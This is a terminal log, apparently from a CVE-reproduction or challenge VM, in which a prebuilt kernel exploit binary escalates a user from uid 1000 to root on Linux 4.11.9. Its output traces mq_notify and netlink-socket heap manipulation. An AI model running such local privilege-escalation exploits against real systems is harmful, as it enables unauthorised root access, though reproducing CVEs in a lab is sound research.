 john@john-virtual-machine:~/Desktop/cve/cve-2017-11117$ ./start.sh
chmod: /dev/csaw: No such file or directory
ifconfig: SIOCSIFADDR: No such device
route: SIOCADDRT: No such device
/ $ uname -a
Linux (none) 4.11.9 #1 SMP Sat Feb 20 21:52:39 CST 2021 x86_64 GNU/Linux
/ $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/ $ cd exp
/exp $ ./exp-slab-4119
[*] sk_rmem_alloc > sk_rcvbuf ==> ok
[*] mq_notify start
[*] wake up thread 1
ok
[*] mq_notify start
[*] wake up thread 1
[   71.808072] Freeing alive netlink socket ffff88001ca55800
ok
send fd : 5
recv fd : 6
buf : 0x7fff56e14040
uwq : 0x7fff56e13f68
set timeo ==> ok
sk_wmem_alloc > sk_snfbuf
[*] ==> sendmsg
succeed
portid : 12345678
ok
user_cs : 33
user_rflags : 246
user_ss : 2b
/exp # id
uid=0(root) gid=0(root)
/exp #